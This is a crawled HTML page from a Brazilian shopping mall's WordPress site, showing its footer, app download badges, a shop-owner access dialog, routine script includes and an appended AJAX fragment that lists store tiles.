                                    d="M54.3386 29H56.2415L53.0143 20.0129H50.9186L47.6915 29H49.5815L50.1729 27.29H53.7472L54.3386 29ZM53.2586 25.85H50.6615L51.96 22.0957L53.2586 25.85ZM59.2477 22.9057V21.8771H57.4477V32.3943H59.2477V27.9843C59.6849 28.5629 60.482 29.1157 61.6006 29.1157C63.4263 29.1157 64.8534 27.6371 64.8534 25.4129C64.8534 23.1886 63.4263 21.7614 61.6006 21.7614C60.4949 21.7614 59.672 22.3014 59.2477 22.9057ZM63.0149 25.4129C63.0149 26.7629 62.102 27.5343 61.1249 27.5343C60.1606 27.5343 59.2477 26.7886 59.2477 25.4386C59.2477 24.0886 60.1606 23.3429 61.1249 23.3429C62.102 23.3429 63.0149 24.0629 63.0149 25.4129ZM67.9615 22.9057V21.8771H66.1615V32.3943H67.9615V27.9843C68.3986 28.5629 69.1957 29.1157 70.3143 29.1157C72.14 29.1157 73.5672 27.6371 73.5672 25.4129C73.5672 23.1886 72.14 21.7614 70.3143 21.7614C69.2086 21.7614 68.3857 22.3014 67.9615 22.9057ZM71.7286 25.4129C71.7286 26.7629 70.8157 27.5343 69.8386 27.5343C68.8743 27.5343 67.9615 26.7886 67.9615 25.4386C67.9615 24.0886 68.8743 23.3429 69.8386 23.3429C70.8157 23.3429 71.7286 24.0629 71.7286 25.4129ZM84.2131 26.4029C84.2131 23.24 79.6102 24.2429 79.6102 22.4429C79.6102 21.71 80.1374 21.3629 80.8445 21.3886C81.6159 21.4014 82.0917 21.8643 82.1302 22.4557H84.1102C83.9945 20.8357 82.7345 19.8971 80.8959 19.8971C79.0445 19.8971 77.7331 20.8743 77.7331 22.4943C77.7202 25.7471 82.3488 24.5771 82.3488 26.5186C82.3488 27.1614 81.8474 27.6114 80.9988 27.6114C80.1631 27.6114 79.6874 27.1357 79.6359 26.4157H77.7074C77.7331 28.1129 79.1731 29.09 81.0374 29.09C83.0817 29.09 84.2131 27.8171 84.2131 26.4029ZM86.0565 26.7886C86.0565 28.4214 86.9693 29 88.3322 29H89.4636V27.4829H88.6279C88.0622 27.4829 87.8693 27.2771 87.8693 26.8014V23.3557H89.4636V21.8771H87.8693V20.1157H86.0565V21.8771H85.2079V23.3557H86.0565V26.7886ZM97.6368 25.4386C97.6368 23.1886 96.0297 21.7614 93.9726 21.7614C91.9154 21.7614 90.3083 23.1886 90.3083 25.4386C90.3083 27.6757 91.864 29.1157 93.9211 29.1157C95.9911 29.1157 97.6368 27.6757 97.6368 25.4386ZM92.134 25.4386C92.134 24.0114 92.9954 23.33 93.9468 23.33C94.8983 23.33 95.7854 24.0114 95.7854 25.4386C95.7854 26.8529 94.8726 27.5471 93.9211 27.5471C92.9568 27.5471 92.134 26.8529 92.134 25.4386ZM100.757 25.4514C100.757 24.0757 101.4 23.6643 102.467 23.6643H102.943V21.7743C101.953 21.7743 101.207 22.25 100.757 22.9829V21.8771H98.9572V29H100.757V25.4514ZM107.215 23.24C108.141 23.24 108.887 23.8314 108.912 24.77H105.531C105.672 23.7929 106.354 23.24 107.215 23.24ZM110.597 26.7629H108.655C108.424 27.2386 108 27.6243 107.228 27.6243C106.328 27.6243 105.608 27.0329 105.518 25.9786H110.725C110.764 25.7471 110.777 25.5157 110.777 25.2843C110.777 23.1629 109.324 21.7614 107.267 21.7614C105.158 21.7614 103.692 23.1886 103.692 25.4386C103.692 27.6757 105.197 29.1157 107.267 29.1157C109.028 29.1157 110.211 28.0743 110.597 26.7629Z"
                                    fill="#0D0D0D" />
                            </svg>

                        </a>
                    </li>
                    <li>
                        <a href="https://play.google.com/store/apps/details?id=br.com.podiapp.podi" target="_blank"
                            title="Baixar Podi para Android">
                            <svg width="130" height="40" viewBox="0 0 130 40" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <rect width="129.429" height="40" rx="8.57143" fill="#E9F4F8" />
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M30.1181 17.987C31.6682 18.8798 31.6683 21.1167 30.1181 22.0095L17.9131 29.039C16.3657 29.9302 14.4337 28.8133 14.4337 27.0277L14.4337 12.969C14.4337 11.1834 16.3657 10.0665 17.9131 10.9577L30.1181 17.987Z"
                                    fill="url(#paint0_linear_1548_7334)" />
                                <mask id="mask0_1548_7334" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="14"
                                    y="10" width="18" height="20">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M30.1181 17.987C31.6682 18.8798 31.6683 21.1167 30.1181 22.0095L17.9131 29.039C16.3657 29.9302 14.4337 28.8133 14.4337 27.0277L14.4337 12.969C14.4337 11.1834 16.3657 10.0665 17.9131 10.9577L30.1181 17.987Z"
                                        fill="white" />
                                </mask>
                                <g mask="url(#mask0_1548_7334)">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M14.3058 9.94922L24.3779 19.8354L14.1757 30.1124L14.3058 9.94922Z"
                                        fill="url(#paint1_linear_1548_7334)" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M12.2346 7.91406L24.3767 19.8384L27.9867 16.4374L12.2346 7.91406Z"
                                        fill="url(#paint2_linear_1548_7334)" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M24.3783 19.8359L29.9049 25.3371L13.3949 30.8383L24.3783 19.8359Z"
                                        fill="url(#paint3_linear_1548_7334)" />
                                </g>
                                <path
                                    d="M42.2357 10.0143H40.4929V15H42.2357C43.8286 15 44.8643 14.0214 44.8643 12.5143C44.8643 11 43.8286 10.0143 42.2357 10.0143ZM41.4929 14.15V10.8571H42.2C43.25 10.8571 43.8429 11.4786 43.8429 12.5143C43.8429 13.55 43.25 14.15 42.2 14.15H41.4929ZM45.6128 15H46.6128V10.0143H45.6128V15ZM51.0866 13.5571C51.0866 11.8 48.5294 12.3571 48.5294 11.3571C48.5294 10.95 48.8223 10.7571 49.2151 10.7714C49.6437 10.7786 49.908 11.0357 49.9294 11.3643H51.0294C50.9651 10.4643 50.2651 9.94286 49.2437 9.94286C48.2151 9.94286 47.4866 10.4857 47.4866 11.3857C47.4794 13.1929 50.0508 12.5429 50.0508 13.6214C50.0508 13.9786 49.7723 14.2286 49.3008 14.2286C48.8366 14.2286 48.5723 13.9643 48.5437 13.5643H47.4723C47.4866 14.5071 48.2866 15.05 49.3223 15.05C50.458 15.05 51.0866 14.3429 51.0866 13.5571ZM52.9535 12.2786V10.8286H53.7464C54.3107 10.8286 54.5607 11.1 54.5607 11.5571C54.5607 12 54.3107 12.2786 53.7464 12.2786H52.9535ZM55.5892 11.5571C55.5892 10.6929 54.9892 10.0143 53.7892 10.0143H51.9535V15H52.9535V13.0857H53.7892C55.0749 13.0857 55.5892 12.3143 55.5892 11.5571ZM61.1635 12.4929C61.1635 11 60.0349 9.94286 58.6135 9.94286C57.2064 9.94286 56.0564 11 56.0564 12.4929C56.0564 13.9929 57.2064 15.05 58.6135 15.05C60.0278 15.05 61.1635 13.9929 61.1635 12.4929ZM57.0849 12.4929C57.0849 11.4786 57.7064 10.8429 58.6135 10.8429C59.5135 10.8429 60.1349 11.4786 60.1349 12.4929C60.1349 13.5071 59.5135 14.1571 58.6135 14.1571C57.7064 14.1571 57.0849 13.5071 57.0849 12.4929ZM65.1718 10.0071V13.4357L62.9075 10.0071H61.9075V15H62.9075V11.5786L65.1718 15H66.1718V10.0071H65.1718ZM67.16 15H68.16V10.0143H67.16V15ZM66.7957 9.01428V9.72857L68.4386 8.97857V8.16428L66.7957 9.01428ZM71.198 13.9786L69.8266 10.0143H68.7551L70.5837 15H71.798L73.6266 10.0143H72.5623L71.198 13.9786ZM77.119 10.0071H74.2261V15H77.119V14.1857H75.2261V12.8643H76.9047V12.0714H75.2261V10.8214H77.119V10.0071ZM78.0277 10.0143V15H80.6706V14.2071H79.0277V10.0143H78.0277ZM86.2725 10.0071V13.4357L84.0082 10.0071H83.0082V15H84.0082V11.5786L86.2725 15H87.2725V10.0071H86.2725ZM91.6464 15H92.7036L90.9107 10.0071H89.7464L87.9536 15H89.0036L89.3322 14.05H91.3179L91.6464 15ZM91.0464 13.25H89.6036L90.325 11.1643L91.0464 13.25Z"
                                    fill="#0D0D0D" />
                                <path
                                    d="M45.0271 19.91C42.43 19.91 40.45 21.8129 40.45 24.5C40.45 27.1871 42.43 29.0771 45.04 29.0771C47.4314 29.0771 49.0643 27.4057 49.4243 25.58V24.0114H44.5643V25.3871H47.65C47.38 26.66 46.4929 27.4571 45.1043 27.4571C43.4329 27.4571 42.3014 26.3257 42.3014 24.5C42.3014 22.7129 43.42 21.5686 45.0271 21.5686C45.9786 21.5686 46.7243 21.9671 47.1357 22.7257H49.2057C48.6271 20.9257 47.0329 19.91 45.0271 19.91ZM57.6346 25.4386C57.6346 23.1886 56.0274 21.7614 53.9703 21.7614C51.9131 21.7614 50.306 23.1886 50.306 25.4386C50.306 27.6757 51.8617 29.1157 53.9189 29.1157C55.9889 29.1157 57.6346 27.6757 57.6346 25.4386ZM52.1317 25.4386C52.1317 24.0114 52.9931 23.33 53.9446 23.33C54.896 23.33 55.7831 24.0114 55.7831 25.4386C55.7831 26.8529 54.8703 27.5471 53.9189 27.5471C52.9546 27.5471 52.1317 26.8529 52.1317 25.4386ZM65.8335 25.4386C65.8335 23.1886 64.2264 21.7614 62.1692 21.7614C60.1121 21.7614 58.5049 23.1886 58.5049 25.4386C58.5049 27.6757 60.0607 29.1157 62.1178 29.1157C64.1878 29.1157 65.8335 27.6757 65.8335 25.4386ZM60.3307 25.4386C60.3307 24.0114 61.1921 23.33 62.1435 23.33C63.0949 23.33 63.9821 24.0114 63.9821 25.4386C63.9821 26.8529 63.0692 27.5471 62.1178 27.5471C61.1535 27.5471 60.3307 26.8529 60.3307 25.4386ZM66.691 25.4129C66.691 27.6371 68.131 29.1157 69.9439 29.1157C71.0625 29.1157 71.8725 28.5629 72.2967 27.9457V29.0514C72.2967 30.3757 71.5253 30.9414 70.5353 30.9414C69.6353 30.9414 68.9667 30.5171 68.7867 29.8743H66.9996C67.1796 31.5071 68.581 32.51 70.5867 32.51C72.9267 32.51 74.1096 30.98 74.1096 29.0514V21.8771H72.2967V22.8929C71.8725 22.2757 71.0625 21.7614 69.9439 21.7614C68.131 21.7614 66.691 23.1886 66.691 25.4129ZM72.2967 25.4386C72.2967 26.7886 71.3967 27.5343 70.4067 27.5343C69.4425 27.5343 68.5296 26.7629 68.5296 25.4129C68.5296 24.0629 69.4425 23.3429 70.4067 23.3429C71.3967 23.3429 72.2967 24.0886 72.2967 25.4386ZM75.8676 29H77.6676V19.4857H75.8676V29ZM82.506 23.24C83.4317 23.24 84.1774 23.8314 84.2032 24.77H80.8217C80.9632 23.7929 81.6446 23.24 82.506 23.24ZM85.8874 26.7629H83.946C83.7146 27.2386 83.2903 27.6243 82.5189 27.6243C81.6189 27.6243 80.8989 27.0329 80.8089 25.9786H86.016C86.0546 25.7471 86.0674 25.5157 86.0674 25.2843C86.0674 23.1629 84.6146 21.7614 82.5574 21.7614C80.4489 21.7614 78.9832 23.1886 78.9832 25.4386C78.9832 27.6757 80.4874 29.1157 82.5574 29.1157C84.3189 29.1157 85.5017 28.0743 85.8874 26.7629ZM92.2449 24.1014V21.4914H93.672C94.6878 21.4914 95.1378 21.98 95.1378 22.8029C95.1378 23.6 94.6878 24.1014 93.672 24.1014H92.2449ZM96.9892 22.8029C96.9892 21.2471 95.9092 20.0257 93.7492 20.0257H90.4449V29H92.2449V25.5543H93.7492C96.0635 25.5543 96.9892 24.1657 96.9892 22.8029ZM98.2672 29H100.067V19.4857H98.2672V29ZM101.383 25.4129C101.383 27.6371 102.823 29.1157 104.623 29.1157C105.754 29.1157 106.564 28.5757 106.988 27.9586V29H108.801V21.8771H106.988V22.8929C106.564 22.3014 105.78 21.7614 104.636 21.7614C102.823 21.7614 101.383 23.1886 101.383 25.4129ZM106.988 25.4386C106.988 26.7886 106.088 27.5343 105.098 27.5343C104.134 27.5343 103.221 26.7629 103.221 25.4129C103.221 24.0629 104.134 23.3429 105.098 23.3429C106.088 23.3429 106.988 24.0886 106.988 25.4386ZM113.594 26.8529L111.755 21.8771H109.736L112.591 28.82L111.048 32.3686H112.964L117.374 21.8771H115.458L113.594 26.8529Z"
                                    fill="#0D0D0D" />
                                <defs>
                                    <linearGradient id="paint0_linear_1548_7334" x1="32.4626" y1="16.0354" x2="25.4471"
                                        y2="16.0354" gradientUnits="userSpaceOnUse">
                                        <stop stop-color="#FBDA09" />
                                        <stop offset="1" stop-color="#FFBC00" />
                                    </linearGradient>
                                    <linearGradient id="paint1_linear_1548_7334" x1="15.165" y1="28.7269" x2="22.6395"
                                        y2="27.6687" gradientUnits="userSpaceOnUse">
                                        <stop stop-color="#01E2FF" />
                                        <stop offset="1" stop-color="#01C4FF" />
                                    </linearGradient>
                                    <linearGradient id="paint2_linear_1548_7334" x1="10.4265" y1="14.0994" x2="17.7193"
                                        y2="23.7302" gradientUnits="userSpaceOnUse">
                                        <stop stop-color="#28D781" />
                                        <stop offset="1" stop-color="#02F076" />
                                    </linearGradient>
                                    <linearGradient id="paint3_linear_1548_7334" x1="19.6045" y1="18.212" x2="13.3902"
                                        y2="28.8948" gradientUnits="userSpaceOnUse">
                                        <stop stop-color="#F2414E" />
                                        <stop offset="1" stop-color="#E02554" />
                                    </linearGradient>
                                </defs>
                            </svg>

                        </a>
                    </li>
                </ul>
            </div>
            <div class="copyright">
                <p>Copyright &copy;
                    2026                    Shopping Catuaí Palladium – Todos os direitos reservados.
                </p>
            </div>
            <a href="https://uwex.com.br/" target="_blank" rel="noreferrer nofollow" class="byuwex"
                title="link de direcionamento para o desenvolvedor da página"> Desenvolvido por: <img
                    data-src="https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/images/uwexdesign.svg"
                    title="icone da logo UWEX Design" alt="icone da logo UWEX Design" src="[data-uri]" class="lazyload"></a>
        </div>
    </div>


    <div class="floater-actions">
        <a href="https://wa.me/5545988134766?text=Ol%C3%A1%20gostaria%20de%20saber%20informa%C3%A7%C3%B5es%20sobre..."
            class="floater-whatsApp" target="_blank">
            <svg class="icon icon-whatsapp">
                <use xlink:href="#icon-whatsapp"></use>
            </svg>
        </a>
    </div>

</footer>

<div class="dialog-lojista">
    <div class="dialog-lojista__container">
        <a class="btn-secondary btn-medium dialog-lojista__close">Fechar</a>

        <div class="dialog-lojista__box intranet">
            <div class="dialog-lojista__box-icon">
                <svg class="icon">
                    <use xlink:href="#icon-intranet"></use>
                </svg>
            </div>
            <div class="dialog-lojista__box-body">
                <h4 class="dialog-lojista__box-title">Intranet</h4>
                <p>Comunicados, solicitações e Informe de Vendas</p>
            </div>
            <div class="dialog-lojista__box-action">
                <a href="https://www.intranetmall.com/catuaipalladium/" target="_blank" class="btn-primary btn-large">Acessar</a>
            </div>
        </div>

        <div class="dialog-lojista__box podi">
            <div class="dialog-lojista__box-icon">
                <svg class="icon">
                    <use xlink:href="#icon-podi"></use>
                </svg>
            </div>
            <div class="dialog-lojista__box-body">
                <h4 class="dialog-lojista__box-title">Podi Descontos</h4>
                <p>Divulgue suas promoções no shopping.</p>
            </div>
            <div class="dialog-lojista__box-action">
                <a href="https://www.podiapp.com.br/podi-descontos" target="_blank" class="btn-primary btn-large">Acessar</a>
            </div>
        </div>
    </div>
</div>
<div class="dialog-lojista__overlay"></div>

<script src="https://code.jquery.com/jquery-3.6.1.min.js"
    integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>

<script src="https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/js/plugins.js"></script>

<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/color-thief/2.3.0/color-thief.umd.js"></script> -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script src="https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/js/all.js"></script>

<!-- PEGA DADOS DO FORM PARA COLOCAR NO FORM DE COMPLETE O CADASTRO -->
<script>
    const formNews = document.getElementById('sib_signup_form_2');
    const name = document.getElementById('footer-name');
    const mail = document.getElementById('footer-mail');

    formNews.addEventListener('submit', function(e) {
        e.preventDefault();

        const nameValue = name.value;
        const mailValue = mail.value;

        localStorage.setItem('nome-news', nameValue);
        localStorage.setItem('mail-news', mailValue);

        window.location.href = "https://palladiumcuritiba.com.br/meu-cadastro";
    });
</script>




<!-- SCRIPT PAGINA VAGAS -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema-shoppingv2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/catuaipalladium.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ajaxJS-js-extra">
/* <![CDATA[ */
var meuAjax = {"ajaxurl":"https://catuaipalladium.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=ajaxJS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/js/ajax.js" id="ajaxJS-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://catuaipalladium.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.5" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>






<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0786a4f55dc740239b210a04a34b306d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!--Vitrine - oculta botoes de ver mais caso nao haja produtos na vitrine-->
    <style>
        #action-vitrine1 {
           visibility: hidden;
        }

        #action-vitrine2 {
            visibility: hidden;
        }
    </style>
    



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:06:57 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catuaipalladium.com.br/wp-admin/admin-ajax.php
body_size: 499
content:
<div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/anacapri/" class="item-loja" title="Anacapri"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2041-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2041-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2041-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2041-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2041-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2041.jpg 1920w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/xtreme-jump/" class="item-loja" title="Xtreme Jump"><img width="533" height="400" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/Xtreme-Jump-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/Xtreme-Jump-1.jpg 533w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/Xtreme-Jump-1-400x300.jpg 400w" sizes="auto, (max-width: 533px) 100vw, 533px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/imperio-das-malas/" class="item-loja" title="Império das malas"><img width="1080" height="607" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/3e7860d6-ce1a-499b-bf76-577e9185d481-1080x607.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/3e7860d6-ce1a-499b-bf76-577e9185d481-1080x607.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/3e7860d6-ce1a-499b-bf76-577e9185d481-400x225.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/3e7860d6-ce1a-499b-bf76-577e9185d481-768x432.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/3e7860d6-ce1a-499b-bf76-577e9185d481-1536x864.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/3e7860d6-ce1a-499b-bf76-577e9185d481.jpg 1599w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/dr-case/" class="item-loja" title="Dr. Case"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2124-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2124-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2124-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2124-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2124-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2124.jpg 1920w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/live/" class="item-loja" title="Live!"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/LIVE-1080x810.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/LIVE-1080x810.jpeg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/LIVE-400x300.jpeg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/LIVE-768x576.jpeg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/LIVE-1536x1152.jpeg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/LIVE.jpeg 1600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/havaianas/" class="item-loja" title="Havaianas"><img width="533" height="400" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/Havaianas-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/Havaianas-1.jpg 533w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/Havaianas-1-400x300.jpg 400w" sizes="auto, (max-width: 533px) 100vw, 533px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/barbearia-velho-texas/" class="item-loja" title="Barbearia Velho Texas"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/Barbearia-1-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/Barbearia-1-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/Barbearia-1-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/Barbearia-1-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/Barbearia-1-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/Barbearia-1-2048x1536.jpg 2048w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/avante-air-soft-treme-terra/" class="item-loja" title="Avante Air Soft / Treme Terra"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2027-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2027-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2027-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2027-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2027-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2027.jpg 1920w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/piccadilly/" class="item-loja" title="Piccadilly"><img width="1080" height="1080" src="https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1-1080x1080.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1-1080x1080.jpeg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1-400x400.jpeg 400w, https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1-200x200.jpeg 200w, https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1-768x768.jpeg 768w, https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1-1536x1536.jpeg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-10.16.08-1.jpeg 1600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/debrisa-moda-praia/" class="item-loja" title="Debrisa Moda Praia"><img width="1080" height="810" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2079-1080x810.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2079-1080x810.jpg 1080w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2079-400x300.jpg 400w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2079-768x576.jpg 768w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2079-1536x1152.jpg 1536w, https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2079.jpg 1920w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div class="grid-lojas__item"><a href="https://catuaipalladium.com.br/loja/quartz/" class="item-loja" title="Quartz"><img width="810" height="1080" src="https://catuaipalladium.com.br/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-25-at-14.58.41-810x1080.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://catuaipalladium.com.br/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-25-at-14.58.41-810x1080.jpeg 810w, 